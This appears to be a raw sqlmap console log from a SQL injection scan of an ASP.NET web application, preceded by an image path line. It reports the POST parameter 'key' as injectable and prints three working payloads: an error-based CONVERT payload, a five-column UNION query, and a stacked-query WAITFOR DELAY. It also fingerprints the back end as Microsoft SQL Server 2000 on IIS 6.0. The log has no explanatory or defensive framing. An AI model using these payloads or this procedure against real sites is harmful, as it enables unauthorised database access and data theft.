 [20:08:44] [INFO] target URL appears to have 5 columns in query
[20:08:45] [INFO] POST parameter 'key' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
POST parameter 'key' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Parameter: key (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: searchCriteria=linktext&key=x%' AND 7599=CONVERT(INT,(SELECT CHAR(1
13)+CHAR(98)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7599=7599) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(107)+CHAR(113)))
AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: searchCriteria=linktext&key=x%' UNION ALL SELECT NULL,NULL,NULL,CHA
R(113)+CHAR(98)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(111)+CHAR(122)+CHAR(107)+CHAR
(121)+CHAR(77)+CHAR(98)+CHAR(81)+CHAR(69)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(106)+
CHAR(122)+CHAR(107)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: searchCriteria=linktext&key=x%' WAITFOR DELAY '0:0:5'--
---
[20:08:48] [INFO] testing Microsoft SQL Server
[20:08:48] [INFO] confirming Microsoft SQL Server
[20:08:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:08:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[20:08:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\